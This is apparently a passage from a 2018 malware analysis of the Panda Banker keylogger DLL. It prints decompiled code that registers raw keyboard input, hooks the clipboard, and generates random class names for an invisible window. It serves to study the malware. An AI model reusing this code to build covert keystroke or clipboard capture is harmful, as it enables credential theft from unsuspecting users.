| 13 | | char pRawInputDevices[ 14 ]; // [sp+ 0h ] [bp-1Ch]@42 |
| 14 | | __int16 v16; // [sp+72h] [bp-Eh]@42 |
| 15 | | char v17[ 6 ]; // [sp+74h] [bp-Ch]@42 |
| 16 | | __int16 v18; // [sp+7Ah] [bp-6h]@42 |
| 17 | | unsigned int pcbSize; // [sp+7Ch] [bp-4h]@21 |
| 18 | | |
| 19 | | if ( Msg == 1 ) // WM_CREATE = 1 |
| 20 | | { |
| 21 | | *( _WORD *)&pRawInputDevices[ 2 ] = 6 ; // 6 = raw keyboard only |
| 22 | | strcpy (pRawInputDevices, "\x01" ); // 1 = generic desktop controls |
| 23 | | *( _WORD *)&pRawInputDevices[ 12 ] = *( _WORD *)pRawInputDevices; |
| 24 | | *( _DWORD *)&pRawInputDevices[ 4 ] = 256 ; |
| 25 | | *( _DWORD *)&pRawInputDevices[ 8 ] = hWndRemove; |
| 26 | | v16 = 2 ; |
| 27 | | *( _DWORD *)v17 = 256 ; |
| 28 | | *( _DWORD *)&v17[ 4 ] = hWndRemove; |
| 29 | | if ( RegisterRawInputDevices ((PCRAWINPUTDEVICE)pRawInputDevices, 2u , 12u ) ) |
| 30 | | { |
| 31 | | if ( dwProcessId ) |
| 32 | | { |
| 33 | | if ( check_upd ( 0 ) ) |
| 34 | | { |
| 35 | | hWndNewNext = SetClipboardViewer (hWndRemove); |
| 36 | | SetTimer (hWndRemove, 17u , 1000 * dword_100051F4 , 0 ); |
| 37 | | if ( dword_100051E8 ) |
| 38 | | cab_search (); |
| 39 | | } |
| 40 | | } |
| 41 | | } |
8-19-2018: Panda
Banker
“keylogger32.dll”
Module: RAWINPUT
Method
The following exports as used as part of the module:
| Name | Address | Ordinal |
| --- | --- | --- |
| LoggerStart | 1000209B | 1 |
| LoggerStop | 1000216B | 2 |
| DllEntryPoint | 10001105 | [main entry] |
The main function "LoggerStart" launched keylogger process via a separate thread. The thread sets up execution via CreateWindowExW with lpfnWndProc as a pointer to its function that processes window messages. The very similar keylogger method is described here. By and large, the keylogger creates the the invisible message only window with the pseudorandom lpszClassName value generated as follows leveraging __rdtsc call (the processor time stamp, which represents the number of clock cycles since the last reset):
//////////////////////////////////////
// Panda Keylogger Generate ClassName //
//////////////////////////////////////
  v1 = dword_1000522C;
  v2 = 0;
  do
  {
    if ( !v1 )
    {
      v3 = __rdtsc();
      v1 = v3;
    }
    v1 = 214013 * v1 + 2531011;
    lpcClassName[v2++] = ((v1 >> 16) & 32767ui64) % 25 + 97;
  }
Ultimately, the keylogger passes only the bear minimum values to create an invisible "Message Only Window" as follows:
11/18